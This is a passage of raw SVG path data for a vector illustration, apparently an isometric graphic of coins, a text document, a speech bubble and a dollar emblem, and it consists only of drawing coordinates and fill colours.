14.889-16.604-.643-22.569zm-5.925 20.049c-11.632 4.982-30.715 5.319-42.621.749s-12.124-12.316-.491-17.298 30.713-5.32 42.619-.749 12.126 12.314.493 17.298z" fill="#46689e"/><path d="M371.386 341.03c-11.904-4.572-30.985-4.237-42.617.747-4.495 1.925-7.21 4.263-8.177 6.67-.075-.219-.135-.441-.18-.664.577 2.826 3.563 5.551 8.963 7.624 11.906 4.57 30.989 4.233 42.621-.749 4.493-1.926 7.21-4.262 8.175-6.668-.88-2.586-3.807-5.05-8.785-6.96z" fill="#d4e5f5"/><path d="M328.769 341.776c11.633-4.984 30.713-5.318 42.617-.747 4.978 1.91 7.905 4.375 8.786 6.96 1.535-3.824-1.363-7.825-8.67-10.63-11.905-4.571-30.986-4.236-42.619.749-6.77 2.901-9.518 6.736-8.291 10.338.967-2.407 3.683-4.744 8.177-6.67z" fill="#1f3a69"/><path d="M389.76 345.775c.064 4.057-3.661 8.174-11.196 11.402-15.179 6.5-40.073 6.94-55.606.978-7.82-3.003-11.776-7.053-11.84-11.168l.083 9.018c.023 1.424.513 2.841 1.468 4.21l4.811-1.884c.138-.07.283-.125.433-.171l.17-.066.006.019a2.51 2.51 0 0 1 .551-.062c1.599 0 2.897 1.492 2.897 3.332 0 1.312-.662 2.444-1.62 2.987v.002l-.008.002c-.215.121-.443.216-.682.273l-.875.35c1.367.77 2.929 1.497 4.688 2.174 15.534 5.962 40.429 5.524 55.608-.978 7.535-3.229 11.258-7.347 11.195-11.402l-.083-9.016z" fill="#2f4f87"/><path d="M321.537 361.385c0-1.84-1.298-3.332-2.897-3.332a2.51 2.51 0 0 0-.551.062l-.006-.019-.17.066c-.15.046-.295.101-.434.171l-9.141 3.581c1.271 1.3 2.078 3.19 2.078 5.303a8.58 8.58 0 0 1-.061.967l8.872-3.535c.239-.057.467-.152.682-.273l.008-.002v-.002c.957-.543 1.62-1.676 1.62-2.987z" fill="#2c184b"/><g class="B"><path d="M266.603 389.582l.002.012.24-.096-.242.084z"/><path d="M304.242 360.115c-.402 0-.794.048-1.176.132l-.009-.04-.347.136a5.76 5.76 0 0 0-.974.387l-37.326 14.776c.323-.082.654-.129.994-.129 2.984 0 5.403 3.22 5.403 7.195 0 3.18-1.552 5.872-3.7 6.824l38.749-15.334c2.625-.816 4.56-3.568 4.56-6.847 0-3.922-2.763-7.1-6.174-7.1z"/></g><path d="M265.404 389.767c2.984 0 5.403-3.221 5.403-7.194s-2.419-7.194-5.403-7.194S260 378.6 260 382.573s2.419 7.194 5.404 7.194z" fill="#f3ab4f"/><g fill="#eeeff8"><path d="M379.808 347.161c-.751-1.453-2.155-2.85-4.225-4.113l-47.641-.904c-2.819 1.303-4.861 2.78-6.139 4.325l58.005.692zm-2.374 4.319c1.059-.882 1.515-1.304 2.036-2.238-7.468.011-58.597-.518-58.649-.387.31.911.654 1.397 1.476 2.263l55.137.362z"/></g><g fill="#9db2d9"><path d="M517.382 330.51c.116.24.41.471.877.658l19.704 7.876c1.247.499 3.28.511 4.536.024.943-.366 1.178-.909.71-1.366-.155-.154-.39-.297-.699-.422l-19.703-7.878c-.624-.249-1.446-.377-2.266-.38s-1.644.114-2.274.358c-.784.305-1.079.731-.885 1.13zm33.462 13.661c.757.302 1.801.421 2.782.359.619-.039 1.212-.151 1.692-.335 1.235-.481 1.242-1.269.008-1.763s-3.232-.502-4.467-.02-1.245 1.268-.015 1.759zm-64.659 51.472l93.4-36.259-99.512-39.79-152.665 59.268 99.512 39.789 59.265-23.008zm-107.004-10.504c-3.912-1.426-5.913-3.404-5.98-5.447l-.291-8.672-.001-.044.002.019c-.078-2.021 1.733-4.105 5.459-5.779l1.248-.561c7.482-3.361 19.849-3.795 27.618-.965l35.242 12.827c4.18 1.52 6.156 3.679 5.943 5.867.014-.142.039-.281.035-.423l.293 8.716c.067 2.014-1.747 4.093-5.461 5.761l-1.251.562c-7.48 3.358-19.847 3.792-27.613.966l-35.243-12.827z"/></g><path d="M307.126 384.176l106.007 42.386c1.66.663 4.355.675 6.015.031l179.205-69.569c.418-.163.73-.351.94-.55s.311-.416.315-.629c.001-.429-.411-.859-1.242-1.192l-106.009-42.387c-1.655-.663-4.349-.677-6.015-.029l-179.207 69.569c-.829.323-1.246.748-1.248 1.179s.409.861 1.239 1.191zm75.291 22.393c-1.036.402-2.717.394-3.755-.02l-21.254-8.499c-.645-.258-.886-.613-.723-.941.097-.199.343-.387.731-.538 1.042-.404 2.725-.394 3.758.018l21.255 8.498c.259.104.454.221.581.35l.006.007.14.189c.159.328-.087.683-.739.936zm172.909-64.138c1.234.494 1.227 1.282-.008 1.763-.48.184-1.073.296-1.692.335-.982.062-2.026-.057-2.782-.36-1.23-.49-1.222-1.279.015-1.758s3.236-.473 4.467.02zm-37.059-13.051c.63-.244 1.451-.364 2.274-.358s1.642.131 2.266.38l19.703 7.878c.309.125.544.268.699.422.468.457.233 1-.71 1.366-1.256.487-3.289.475-4.536-.024l-19.704-7.876c-.467-.188-.761-.418-.877-.658-.194-.399.1-.825.885-1.13zm-38.194-9.786l99.511 39.791-93.399 36.258-59.266 23.008-99.512-39.788 152.666-59.269z" fill="#2c184b"/><path d="M383.016 405.444l-.006-.007c-.127-.126-.322-.247-.581-.35l-21.255-8.498c-1.033-.413-2.716-.423-3.758-.018-.388.151-.634.339-.731.538-.163.328.078.683.723.941l21.254 8.499c1.038.414 2.719.422 3.755.019.652-.252.898-.607.739-.935l-.14-.189z" fill="#9db2d9"/><path d="M599.608 355.846c-.003.213-.108.429-.315.629s-.522.387-.939.55l-179.205 69.569c-1.661.644-4.356.632-6.016-.031l-106.007-42.386c-.83-.33-1.241-.761-1.239-1.191l-.061 14.316c-.002.428.411.861 1.238 1.192l106.01 42.386c1.658.665 4.353.676 6.013.032l179.207-69.571c.833-.322 1.248-.75 1.251-1.178l.063-14.317z" fill="#11002a"/><path d="M394.057 371.77l.978.356c1.855.674 3.746 1.003 5.678.987 1.925-.012 3.668-.37 5.221-1.066 1.678-.753 2.393-1.499 2.158-2.237s-1.447-1.507-3.628-2.301l-4.087-1.486-16.004 7.191 3.574 1.3 6.11-2.744zm7.371-3.312l.511.186c.969.352 1.497.691 1.57 1.011.08.324-.274.659-1.063 1.015-.85.382-1.691.583-2.518.596s-1.721-.159-2.69-.511l-.511-.186 4.701-2.111z" class="C"/><path d="M414.145 374.89c.101-.087.3-.228.582-.427l1.11-.707-1.681.523-1.028.296-6.899 1.64 4.608 1.677 3.308-3.002z" fill="#6774e4"/><g class="C"><path d="M397.982 378.165l4.555-1.106 6.434 2.343-2.045 2.019 4.042 1.47 9.589-9.525-4.06-1.477-22.33 4.885 3.815 1.391zm15.146-3.592l1.028-.295 1.68-.523-1.109.707-.582.427-3.308 3.002-4.609-1.677 6.9-1.641zm5.284 11.029l7.304-3.283 14.33-1.858-4.159-1.513-6.804 1.068-1.413.27-1.41.34.764-.665a3.25 3.25 0 0 0 .457-.51l1.919-2.865-4.163-1.516-3.075 5.957-7.304 3.281 3.554 1.294z"/></g><g fill="#6774e4"><path d="M373.031 371.758c.038.138.105.275.163.41l.136.339c.073.136.176.271.266.405l.213.322c.11.137.247.269.374.405l.285.302c.147.137.327.269.496.402l.342.276c.191.137.415.268.63.401l.385.244.826.416.369.186 1.374.557 35.244 12.829c7.763 2.826 20.131 2.392 27.613-.97l1.247-.559c.466-.21.904-.424 1.309-.646.125-.069.229-.142.35-.212.268-.154.539-.31.779-.468.13-.085.236-.177.356-.264.202-.147.413-.293.592-.443.119-.1.214-.202.323-.302.154-.142.315-.282.449-.426.097-.104.167-.212.253-.316.116-.144.242-.285.339-.43.071-.106.116-.213.178-.32.082-.145.174-.289.237-.436.046-.106.066-.213.101-.319.048-.147.106-.294.135-.442.019-.105.015-.209.026-.314.213-2.189-1.763-4.347-5.943-5.867l-35.242-12.827c-7.769-2.83-20.136-2.396-27.618.965l-1.248.56c-3.726 1.675-5.537 3.759-5.459 5.78.005.143.04.281.065.42.019.115.023.229.055.342zm52.206 3.312l4.163 1.515-1.919 2.865c-.097.142-.248.313-.457.51a13.61 13.61 0 0 1-.764.666c.479-.128.95-.241 1.41-.341a28.84 28.84 0 0 1 1.413-.27l6.804-1.067 4.159 1.513-14.33 1.858-7.304 3.283-3.554-1.295 7.304-3.281 3.075-5.956zm-4.68-1.703l-9.589 9.524-4.042-1.469 2.045-2.019-6.434-2.344-4.555 1.106-3.815-1.39 22.33-4.886 4.06 1.478zm-20.181-7.344l4.087 1.485c2.182.794 3.389 1.559 3.629 2.301.234.738-.481 1.484-2.159 2.237-1.552.696-3.295 1.054-5.22 1.066-1.932.016-3.823-.313-5.678-.987l-.978-.356-6.11 2.744-3.574-1.3 16.003-7.19zm-.449 5.242c.828-.013 1.668-.213 2.519-.596.789-.356 1.143-.691 1.063-1.015-.073-.32-.601-.659-1.57-1.011l-.511-.186-4.701 2.111.511.186c.969.352 1.866.525 2.689.511z"/></g><path d="M442.037 397l1.251-.562c3.714-1.668 5.528-3.747 5.461-5.76l-.293-8.717c.004.143-.021.281-.035.424l-.026.314c-.029.148-.087.295-.135.442-.035.105-.055.213-.1.318-.063.148-.155.292-.237.437l-.179.32c-.097.145-.223.286-.339.43l-.253.316c-.134.144-.295.284-.448.426l-.324.302c-.179.15-.39.296-.592.442l-.356.265-.779.467-.35.212-1.308.647-1.248.559c-7.482 3.362-19.85 3.795-27.613.969l-35.244-12.829a18.95 18.95 0 0 1-1.374-.556c-.132-.058-.243-.124-.369-.186-.284-.138-.572-.274-.826-.416-.138-.08-.254-.163-.385-.244-.215-.134-.439-.264-.63-.402-.128-.088-.227-.184-.342-.275-.169-.133-.349-.266-.496-.402-.107-.098-.187-.202-.285-.303-.127-.136-.264-.267-.374-.404-.082-.104-.14-.215-.213-.323-.09-.134-.193-.268-.266-.405-.058-.113-.089-.227-.136-.339-.057-.135-.125-.271-.163-.409-.032-.114-.036-.227-.055-.342-.025-.139-.06-.277-.065-.42l-.002-.019.001.043.291 8.672c.067 2.044 2.068 4.022 5.98 5.448l35.243 12.826c7.766 2.826 20.133 2.392 27.613-.966z" fill="#5257d0"/><path d="M538.215 233.589c-4.147-.528-6.752 2.237-6.752 8.16l-.121 88.785 12.183 5.05v-95.589c0-4.038-2.38-6.034-5.31-6.406z" class="I"/><path d="M539.898 229.894c-.924-.236-2.382-.512-3.946-.455l-.714.047c-4.309.458-8.189 4.856-8.675 9.367l-.006.044a8.7 8.7 0 0 0-.048.895l-.156 119.002-.019-.008c-.126 2.667-2.087 4.454-3.558 5.109-2.8 1.245-30.623 10.654-30.623 10.654l-66.591-27.911v5.352l66.793 27.385 35.191-11.575c3.428-1.108 3.75-5.1 3.75-5.1l.046-32.166.121-88.784c0-5.924 2.605-8.689 6.752-8.161 2.931.372 5.31 2.368 5.31 6.406v95.589l4.478 1.857v-97.182c-.132-5.628-3.777-9.157-8.105-10.365z" fill="#b5c1c9"/><path d="M522.776 363.896c1.471-.656 3.432-2.442 3.558-5.109l.019.007.156-119.001c0-.298.017-.596.048-.896l.006-.044c.486-4.51 4.366-8.909 8.675-9.366a9.1 9.1 0 0 1 .714-.047c1.564-.057 3.022.219 3.946.455.632.161 1.016.303 1.016.303l-67.512-24.525s-2.478-1.089-4.33-1.172a8.73 8.73 0 0 0-9.105 8.326l-.126.393v116.255l-.04-.015s.079 3.223-2.713 4.599c-1.29.635-31.526 12.58-31.526 12.58l66.591 27.91 30.623-10.653zm-15.127-54.258l-8.726-3.772v-3.618l8.726 3.774v3.616zm11.825 4.883l-8.726-3.773v-3.617l8.726 3.774v3.616zm0-6.053l-14.997-6.583v-3.618l14.997 6.585v3.616zm-14.997-68.34l14.997 6.585v3.616l-14.997-6.585v-3.616zm-21.169-9.081l17.886 7.705v3.618l-17.886-7.706v-3.617zm0 6.781l36.285 15.487v3.618l-36.285-15.488v-3.617zm21.169 40.875l14.997 6.585v3.617l-14.997-6.585v-3.617zm-5.554-11.415v-3.616l8.726 3.773v3.616l-8.726-3.773zm11.825 4.884v-3.617l8.726 3.774v3.617l-8.726-3.774zm-6.271-8.863v-3.618l14.997 6.585v3.616l-14.997-6.583zm-21.169-12.698l17.886 7.705v3.615l-17.886-7.704v-3.616zm0 6.279l13.012 5.642v3.617l-13.012-5.641v-3.618zm0 12.734l17.886 7.703v3.618l-17.886-7.705v-3.616zm0 6.781l36.285 15.487v3.616l-36.285-15.488v-3.615zm0 12.783l17.886 7.704v3.616l-17.886-7.704v-3.616zm0 6.279l13.012 5.64v3.618l-13.012-5.642v-3.616zm-17.217-71.083l9.749 4.167v9.749l-9.749-4.168v-9.748zm0 19.564l9.749 4.167v9.748l-9.749-4.166v-9.749zm0 19.011l9.749 4.168v9.749l-9.749-4.167v-9.75zm0 19.565l9.749 4.166v9.75l-9.749-4.167v-9.749zm21.632 61.842c-7.701-2.503-14.006-12.392-14.091-22.087s6.083-15.533 13.785-13.03 14.008 12.392 14.092 22.087-6.087 15.53-13.786 13.03z" fill="#dde5e9"/><g class="I"><path d="M475.839 228.551l-9.748-4.166v9.748l9.748 4.167v-9.749zm43.753 24.764l-36.284-15.487v3.617l36.284 15.488v-3.618zm-18.398-14.563l-17.886-7.705v3.616l17.886 7.706v-3.617zm18.28 7.96l-14.997-6.585v3.616l14.997 6.585v-3.616zm-43.635 1.403l-9.748-4.168v9.749l9.748 4.167v-9.748zm25.355 10.201l-17.886-7.705v3.617l17.886 7.703v-3.615zm-4.874 4.216l-13.012-5.641v3.617l13.012 5.641v-3.617zm23.154 9.796l-8.726-3.773v3.617l8.726 3.773v-3.617zm-11.825-4.883l-8.726-3.773v3.616l8.726 3.773v-3.616zm11.825-1.168l-14.997-6.586v3.618l14.997 6.583v-3.615zm-43.635.85l-9.748-4.168v9.75l9.748 4.167v-9.749zm43.753 24.765l-36.284-15.488v3.616l36.284 15.488v-3.616zm-18.398-14.566l-17.886-7.703v3.616l17.886 7.705v-3.618zm18.28 7.962l-14.997-6.585v3.616l14.997 6.586v-3.617zm-43.635 1.401l-9.748-4.166v9.749l9.748 4.167v-9.75zm25.355 10.202l-17.886-7.703v3.615l17.886 7.705v-3.617zm-4.874 4.216l-13.012-5.64v3.616l13.012 5.641v-3.617zm14.428 9.641l8.726 3.773v-3.616l-8.726-3.774v3.617zm-11.825-4.882l8.726 3.772v-3.615l-8.726-3.775v3.618zm5.554-3.981l14.997 6.583v-3.615l-14.997-6.585v3.617z"/></g><g class="B"><path d="M501.509 331.337c-.085-9.695-6.396-19.587-14.092-22.088-7.702-2.503-13.87 3.336-13.785 13.03s6.39 19.584 14.091 22.088 13.872-3.335 13.786-13.03zm-10.453 5.264c-.695.508-1.572.691-2.621.559l.01 1.016c.002.335-.514.343-1.023.179-.493-.161-.979-.483-.981-.828l-.008-.932a7.55 7.55 0 0 1-2.597-1.885c-.921-1.028-1.649-2.584-2.01-3.736-.178-.582.849-1.346 1.456-1.149.151.05.276.159.349.343.486 1.239.974 2.119 1.593 2.853a5.06 5.06 0 0 0 1.186 1.017l-.062-7.061c-1.35-1.148-2.341-2.199-2.917-3.138a6.36 6.36 0 0 1-.968-3.371c-.015-1.604.42-2.77 1.31-3.502.672-.555 1.501-.766 2.483-.638l-.01-1.159c-.003-.412.462-.448.946-.291.517.168 1.053.558 1.057.943l.009 1.159c.79.394 1.497.915 2.106 1.588.858.943 1.48 2.23 1.891 3.45.287.843-.679 1.362-1.321 1.15-.206-.065-.379-.204-.468-.432-.358-.917-.748-1.777-1.301-2.418-.264-.314-.561-.573-.884-.795l.056 6.228c1.611 1.238 2.704 2.36 3.27 3.382.571 1.031.866 2.298.878 3.804.017 1.727-.458 2.944-1.429 3.664zm-2.642-1.882c.459.012.861-.077 1.178-.324.514-.387.767-1.052.759-1.986-.011-1.153-.681-2.379-1.989-3.675l.052 5.985zm-3.048-15.545c-.46.383-.692.964-.685 1.76.006.776.245 1.496.71 2.155.209.296.526.639.934 1.012l-.048-5.261c-.344.018-.649.12-.911.334z"/></g><path d="M488.337 325.75l-.056-6.228c.323.222.62.481.884.795.553.641.943 1.501 1.301 2.417.089.229.262.368.468.433.642.211 1.608-.307 1.321-1.15-.411-1.22-1.033-2.508-1.891-3.451-.609-.672-1.316-1.193-2.106-1.587l-.009-1.16c-.004-.384-.54-.774-1.057-.942-.484-.157-.949-.121-.946.291l.01 1.159c-.982-.128-1.811.082-2.483.638-.89.731-1.325 1.898-1.31 3.501.01 1.219.329 2.344.968 3.371.576.94 1.567 1.991 2.917 3.138l.062 7.061c-.435-.271-.835-.603-1.186-1.016-.619-.734-1.107-1.614-1.593-2.853-.073-.184-.198-.293-.349-.343-.607-.197-1.634.566-1.456 1.149.361 1.152 1.089 2.708 2.01 3.735.751.835 1.62 1.455 2.597 1.886l.008.932c.002.344.488.667.981.828.509.164 1.025.155 1.023-.179l-.01-1.016c1.049.132 1.926-.051 2.621-.56.971-.719 1.446-1.936 1.429-3.663-.012-1.507-.307-2.774-.878-3.804-.566-1.022-1.659-2.144-3.27-3.382zm-2.946-2.662c-.465-.658-.704-1.379-.71-2.155-.007-.795.225-1.376.685-1.76.262-.214.567-.316.911-.334l.048 5.261c-.408-.373-.725-.716-.934-1.012zm4.2 11.307c-.316.247-.718.337-1.177.324l-.052-5.984c1.308 1.296 1.978 2.521 1.988 3.675.009.934-.244 1.598-.759 1.985z" class="C"/><g class="F"><path d="M579.79 227.64c-.305.1-.645.099-1.007-.032l-5.199-1.885-8.521 29.527 7.95-2.384 7.327-25.387-.584.176.034-.015z"/><path d="M587.412 165.056l-66.091-23.951c-.347-.125-.678-.135-.973-.048l-7.949 2.385.044-.009.13-.028.088-.013.139-.005.092.002.155.017.082.013.243.07 66.091 23.951c1.233.448 2.222 2.194 2.201 3.897l-.607 53.995-.026.394-.012.101-.058.309-.01.056c-.029.113-.064.22-.103.324l-.031.074-.112.234-.033.062-.166.243-.038.042-.16.166-.054.047-.221.152-.023.012-.219.092-.034.015.584-.176 7.366-2.208c.754-.227 1.284-1.098 1.299-2.324l.607-53.994c.021-1.702-.968-3.449-2.201-3.897z"/></g><path d="M578.783 227.608c.362.131.702.131 1.007.032l.22-.092.023-.013.22-.151.054-.047.16-.166.039-.042.166-.243.032-.062.113-.234.031-.075.103-.324.01-.055.057-.309.013-.101.025-.395.608-53.994c.02-1.704-.968-3.449-2.201-3.897l-66.091-23.951-.243-.071-.083-.012-.154-.018-.092-.001-.139.005-.088.012-.13.028c-.781.206-1.329 1.085-1.342 2.333l-.609 53.993c-.02 1.703.966 3.449 2.201 3.898l36.891 13.37 15.48 38.223 8.52-29.527 5.199 1.886zm-50.982-41.751l.008.005-.254.039.004-.003c-.598.069-1.237-.007-1.902-.247-3.216-1.166-5.785-5.709-5.734-10.15s2.698-7.093 5.917-5.927c.322.117.638.269.947.45 2.757 1.63 4.832 5.706 4.786 9.7-.037 3.397-1.601 5.739-3.772 6.133zm17.637 7.01c-.654.109-1.362.044-2.099-.224-3.219-1.165-5.786-5.709-5.734-10.149s2.698-7.093 5.915-5.927c.499.182.982.444 1.444.774l-.008.003c2.51 1.797 4.343 5.618 4.299 9.373-.038 3.422-1.62 5.78-3.817 6.15zm19.466 6.833c-.817.292-1.74.292-2.717-.062-3.219-1.166-5.784-5.709-5.735-10.15s2.699-7.093 5.916-5.926a5.17 5.17 0 0 1 .456.191c.124.059.248.122.37.192l-.008.002c2.822 1.577 4.963 5.708 4.917 9.764-.034 3.092-1.33 5.316-3.199 5.989z" fill="#656ae4"/><path d="M544.956 177.344c-2.192.373-3.769 2.729-3.809 6.147-.043 3.752 1.783 7.574 4.291 9.376 2.197-.37 3.779-2.728 3.817-6.15.044-3.755-1.789-7.576-4.299-9.373z" class="C"/><path d="M541.147 183.491c.04-3.417 1.617-5.773 3.809-6.147l.008-.002c-.462-.331-.945-.593-1.444-.774-3.217-1.166-5.866 1.486-5.915 5.926s2.516 8.984 5.734 10.149c.737.269 1.445.333 2.099.224-2.508-1.801-4.334-5.624-4.291-9.376z" class="F"/><g class="C"><path d="M563.186 183.947c-1.865.679-3.156 2.898-3.192 5.984-.046 4.053 2.09 8.189 4.91 9.769 1.869-.673 3.165-2.897 3.199-5.989.046-4.056-2.095-8.187-4.917-9.764z"/><path d="M562.824 183.754l.37.191-.37-.191z"/></g><path d="M559.994 189.931c.036-3.086 1.327-5.305 3.192-5.984l.008-.002-.37-.191-.456-.192c-3.217-1.167-5.867 1.487-5.916 5.927s2.516 8.983 5.735 10.149c.977.354 1.9.354 2.717.062-2.82-1.579-4.956-5.716-4.91-9.769z" class="F"/><g class="C"><path d="M526.787 170.025c-2.168.401-3.726 2.747-3.764 6.141-.046 3.991 2.024 8.061 4.778 9.692 2.171-.394 3.735-2.736 3.772-6.133.046-3.994-2.029-8.07-4.786-9.7z"/><path d="M527.555 185.902l.255-.039-.251.036-.004.003z"/></g><path d="M523.023 176.167c.038-3.395 1.596-5.741 3.764-6.142-.309-.181-.625-.333-.947-.45-3.219-1.165-5.867 1.487-5.917 5.927s2.518 8.984 5.734 10.15c.665.24 1.304.317 1.902.247l.25-.036-.008-.005c-2.754-1.631-4.824-5.701-4.778-9.691z" class="F"/><path d="M425.992 440.797c5.138 1.971 11.435 3.149 18.007 3.549 2.191.134 4.412.18 6.631.142 6.103-.108 12.183-.864 17.564-2.258 2.444-.634 4.744-1.399 6.837-2.295 4.996-2.141 8.091-4.725 9.296-7.394.357-.789.548-1.584.575-2.378.004-.12.004-.239.002-.357-.106-3.603-3.592-7.145-10.442-9.773-.857-.329-1.746-.637-2.661-.921-5.957-1.851-13.101-2.771-20.309-2.784a92.24 92.24 0 0 0-1.664.012 85.34 85.34 0 0 0-3.323.124c-7.729.437-15.223 1.921-21.079 4.429l-.617.271c-6.075 2.734-9.15 6.142-9.256 9.521-.002.113-.002.227 0 .339.027.9.264 1.797.712 2.676a8.28 8.28 0 0 0 .594.982c1.591 2.271 4.638 4.389 9.133 6.115zm1.919-18.949c2.907-1.246 6.268-2.207 9.861-2.89l.825-.149a66.02 66.02 0 0 1 3.141-.475c.548-.071 1.098-.134 1.653-.19a68 68 0 0 1 2.371-.209c9.278-.662 19.05.365 26.272 3.137 6.539 2.509 9.672 5.943 9.378 9.384-.259 3.048-3.208 6.102-8.866 8.526-5.644 2.418-12.984 3.779-20.461 4.055-.995.038-1.996.056-2.993.054-7.484-.015-14.894-1.116-20.674-3.334-12.324-4.732-12.552-12.751-.507-17.909z" class="B"/><g class="D"><path d="M463.235 427.911l-.05-.03.051.032-.001-.002zm-34.817 11.845c5.78 2.218 13.19 3.32 20.674 3.334.998.002 1.998-.016 2.993-.053 7.477-.276 14.817-1.638 20.462-4.056 5.657-2.424 8.606-5.478 8.865-8.526.294-3.44-2.839-6.875-9.377-9.383-7.223-2.773-16.995-3.8-26.273-3.138a67.94 67.94 0 0 0-2.37.209l-1.654.19a66.02 66.02 0 0 0-3.141.475l-.825.149c-3.592.683-6.954 1.644-9.861 2.89-12.044 5.159-11.817 13.177.507 17.909zm19.544-17.326c2.234-1.004 4.891-1.53 7.967-1.575 2.327-.035 4.517.217 6.573.75l1.617-.727c.58-.26 1.697-.069 2.582.254.71.258 1.266.599 1.275.855v.003l.071 2.139a3.67 3.67 0 0 1 .678.767c.207.326.301.664.305 1.003l.002-.036.048 1.478.049 1.479c.022.701-.338 1.413-.866 2.061-.534.657-3.487.535-4.662.106-.297-.107-.479-.233-.484-.372l-.095-2.895a3.62 3.62 0 0 0-.31-.231l-6.675 2.999c.378.508.567.961.571 1.359l.001-.024.099 2.954-.015.239c-.153.91-1.273 1.836-3.372 2.779-2.41 1.083-5.233 1.624-8.462 1.622-2.315-.001-4.577-.297-6.785-.86l-1.418.637c-.47.211-1.662-.023-2.592-.362-.686-.249-1.229-.556-1.237-.783l-.05-1.561c-.816-.498-1.407-1.025-1.75-1.585a1.98 1.98 0 0 1-.292-.978l-.097-2.956.005.053c-.047-.83.393-1.692.984-2.331.416-.45 3.846-.45 4.951-.047.232.084.36.186.337.306l.005-.032.097 2.956-.032.102-.065.106c.224.218.506.429.844.635l8.094-3.636c-.227-.398-.348-.76-.36-1.087l-.097-2.956.005.058-.006-.113c.005-.937.861-1.79 2.562-2.553z"/></g><path d="M490.937 429.787v.166l-.003.182-.013.212-.013.184-.025.212-.024.183-.038.212-.034.183-.05.21-.046.187-.062.209-.056.185-.074.208-.068.185-.085.207-.079.187-.098.204-.091.188-.11.204-.102.187-.12.202-.114.186-.13.201-.128.189-.142.196-.139.188-.153.196-.151.189-.165.193-.161.189-.175.19-.177.189-.183.185-.19.192-.193.182-.204.193-.203.177-.218.194-.208.173-.236.195-.218.172-.248.192-.231.17-.26.191-.234.166-.279.194-.238.157-.297.197-.25.155-.31.193-.256.154-.327.193-.271.153-.335.188-.283.152-.344.185-.291.146-.363.186-.308.148-.368.179-.349.163-.348.16-.721.316c-15.715 6.731-41.49 7.186-57.574 1.012l-.743-.293-.235-.099-.487-.201-.275-.121-.422-.185-.284-.13-.392-.182c-.096-.044-.188-.092-.281-.136l-.371-.181c-.098-.048-.191-.098-.288-.147l-.34-.174-.286-.156-.319-.172-.269-.155-.313-.177-.254-.154-.303-.185-.249-.158-.286-.184-.241-.162-.271-.184-.229-.164-.261-.186-.216-.165-.248-.191-.204-.166-.236-.194-.197-.168-.224-.193-.185-.174-.208-.192-.176-.176-.196-.194-.166-.178-.181-.195-.156-.178-.169-.197-.144-.179-.159-.2-.132-.179-.145-.202-.12-.18-.136-.203-.109-.184-.121-.203-.099-.183-.109-.204-.087-.184-.098-.206-.076-.186-.084-.206-.067-.185-.07-.208-.056-.185-.059-.208-.043-.188-.047-.207-.033-.189-.034-.208-.022-.188-.023-.208-.01-.19-.01-.209v-.042l.085 7.612c.066 4.26 4.161 8.455 12.257 11.562 16.082 6.174 41.857 5.721 57.571-1.011 7.802-3.343 11.658-7.605 11.593-11.805l-.088-7.613z" class="G"/><path d="M409.53 431.292l.01.19.022.208.022.188.034.208.033.189.047.207.043.188.06.208.055.186.071.207.066.185.084.206.077.186.097.207.087.183.11.205.098.183.121.203.11.183.135.203.12.18.146.202.132.18.158.199.144.179.169.198.156.177.181.195.166.179.196.193.176.176.208.192.186.174.223.194.197.168.236.193.204.166.248.191.217.165.26.186.229.164.271.184.242.163.285.184.249.157.303.185.255.154.312.177.269.155.319.172.286.156.34.174.288.147.371.181.282.137.391.181.284.13.422.186.276.12.486.201.235.099.744.293c16.084 6.174 41.858 5.719 57.573-1.012l.721-.315.348-.161.35-.162c.126-.059.245-.119.368-.179l.307-.149.364-.185.29-.147.344-.185.283-.152.335-.188.272-.153.326-.193.256-.153c.107-.064.207-.13.31-.194l.25-.155.297-.197.239-.157.278-.194.235-.166.26-.191.23-.17.249-.192.218-.172.235-.194.208-.174.218-.193.203-.178.205-.193.192-.182.19-.192.184-.184.176-.19.175-.19.161-.189.165-.193.151-.189.153-.195.139-.189.142-.196.128-.189.13-.2.114-.187.121-.202.102-.186.11-.205.09-.187.098-.204.079-.188.085-.207.069-.184.073-.208.056-.186.062-.209.047-.186.049-.211.034-.183.038-.211.024-.183.025-.213.013-.183.013-.213.003-.182c.038-4.316-4.055-8.58-12.257-11.729-16.08-6.172-41.856-5.719-57.569 1.013-7.829 3.354-11.683 7.634-11.591 11.847l.01.209zm14.843-10.803c13.953-5.98 36.839-6.381 51.119-.899a40.32 40.32 0 0 1 1.299.524c7.539 3.214 10.643 7.562 9.274 11.776-.153.47-.361.937-.623 1.4-1.444 2.548-4.561 4.994-9.357 7.048s-10.649 3.452-16.845 4.176l-1.697.182c-2.842.273-5.74.407-8.632.403-8.669-.017-17.255-1.292-23.95-3.861-14.28-5.484-14.541-14.772-.588-20.749z" class="B"/><path d="M424.961 441.239c6.695 2.569 15.281 3.844 23.95 3.861 2.892.004 5.79-.13 8.632-.403l1.697-.182c6.196-.724 12.047-2.121 16.845-4.176s7.913-4.5 9.357-7.048c.262-.463.47-.93.623-1.4 1.369-4.214-1.736-8.562-9.275-11.775a40.24 40.24 0 0 0-1.298-.525c-14.28-5.482-37.166-5.08-51.119.899s-13.692 15.265.588 20.749zm-9.408-10.215c-.003-.112-.003-.226 0-.339.106-3.379 3.181-6.787 9.256-9.52l.617-.272c5.855-2.508 13.35-3.992 21.078-4.429 1.105-.062 2.214-.104 3.323-.124l1.665-.011c7.208.012 14.351.932 20.308 2.783a42.79 42.79 0 0 1 2.662.921c6.85 2.628 10.336 6.171 10.442 9.774a7.11 7.11 0 0 1-.003.357c-.026.794-.218 1.588-.574 2.377-1.206 2.669-4.3 5.253-9.297 7.394-2.093.896-4.392 1.661-6.837 2.295-5.38 1.394-11.461 2.15-17.563 2.258a84.51 84.51 0 0 1-6.631-.142c-6.572-.4-12.869-1.578-18.007-3.549-4.495-1.726-7.542-3.844-9.133-6.115a8.28 8.28 0 0 1-.594-.982c-.449-.879-.686-1.775-.712-2.676z" class="H"/><g class="E"><path d="M467.965 422.051l-.03.053-.004.006-.059.052-.001.001-.087.049-1.617.726c.777.381 1.407.777 1.88 1.192l-.072-2.14-.008.047-.002.014zm-17.018 3.371c.055.278.305.64.694 1.061l7.357-3.304c-.811-.147-1.662-.223-2.563-.211-1.592.023-2.946.283-4.054.782l-.322.156-.035.019-.264.153-.042.025-.218.156-.035.03-.179.159-.023.025-.143.172-.007.012-.102.18-.006.01-.058.183-.006.025-.014.181.02.186zm-3.581 2.615l-.043-.042-.205-.198-.064-.066-.167-.17-.072-.076-.144-.155-.071-.079-.128-.144-.07-.084-.113-.136-.064-.085-.102-.128-.062-.086-.086-.121-.058-.088-.074-.114-.05-.086-.064-.111-.046-.086-.052-.104-.039-.087-.041-.099-.032-.082-.032-.096-.024-.083-.022-.09-.015-.081-.014-.087-.006-.077-.005-.057.097 